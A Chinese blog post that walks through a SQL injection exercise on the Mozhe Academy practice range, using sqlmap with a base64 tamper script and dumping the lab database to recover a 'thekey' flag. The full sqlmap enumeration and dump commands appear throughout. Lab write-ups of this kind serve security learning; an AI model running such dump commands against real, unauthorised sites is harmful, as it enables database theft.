sqlmap--实战篇

------------恢复内容开始------------

最近闲来无事,发现一个在线靶场--墨者学院,本次实战就以此为平台,正好利用sqlmap跑一下,熟悉一下。

路径:墨者学院-->在线靶场-->web安全-->sql注入-->sql注入实战--MySQL



URL:http://219.153.49.228:48368/show.php?id=MQo=

注:需要注册使用墨币购买后启动靶场才可进入页面

首界面

观察页面看出

- 此次使用的数据库为mysql

- key的值存储于colunmns中,这也是最后闯关成功的凭证吧

今天来讲两种方法来获取key,第一种是通过SQLmap自动化跑数据库。第二种,利用火狐浏览器中的hackbar来手工注入

【第一种】

- 先看这个URL:http://219.153.49.228:48368/show.php?id=MQo= 最后结尾是 id=MQo= ,一般来说id=后跟一个数字(例如sql-lib中),经过我查阅后发现这个MQo=是属于base64加密,具体可以自行百度了解。(这个MQo=就是1)

-

利用sqlmap



第一次我们没有加参数

sqlmap返回信息显示:参数 id 可能不存在注入,可以尝试增加尝试等级(level),或者增加执行测试的风险(risk)。如果你觉得存在某种保护机制,可以使用tamper篡改注入数据。

根据提示加入了level和tamper篡改注入数据。1python sqlmap.py -u http://219.153.49.228:42868/show.php?id=MQo= --level=3 -tamper=base64encode可以看出数据库为MySQL

接下来就是我们常规拖库的操作了



1 | python sqlmap.py -u http://219.153.49.228:42868/show.php?id=MQo= --level=3 -tamper=base64encode -dbs |

【一共有两个数据库,当前数据库名为test】



1 | python sqlmap.py -u http://219.153.49.228:42868/show.php?id=MQo= --level=3 --tamper=base64encode -D test -tables |

【爆出test下的表data】



1 | python sqlmap.py -u http://219.153.49.228:45162/show.php?id=MQo= --level=3 --tamper=base64encode -D test -T data -columns |

【结果显示】

表中显示有4列,而这个thekey所在列的值就是我们这关的答案了,接下来查询即可



1 | python sqlmap.py -u http://219.153.49.228:45162/show.php?id=MQo= --level=3 --tamper=base64encode -D test -T data -C id,main,thekey,title -dump |

【查询结果】

【第二种】

第二种就是手工注入了,emmmm 相信通过你的努力一定可以的 (滑稽)

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· .NET Core 中如何实现缓存的预热?

· 从 HTTP 原因短语缺失研究 HTTP/2 和 HTTP/3 的设计差异

· AI与.NET技术实操系列:向量存储与相似性搜索在 .NET 中的实现

· 基于Microsoft.Extensions.AI核心库实现RAG应用

· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露

· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合

· .NET Core 中如何实现缓存的预热?

· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?

· 如何调用 DeepSeek 的自然语言处理 API 接口并集成到在线客服系统

· 【译】Visual Studio 中新的强大生产力特性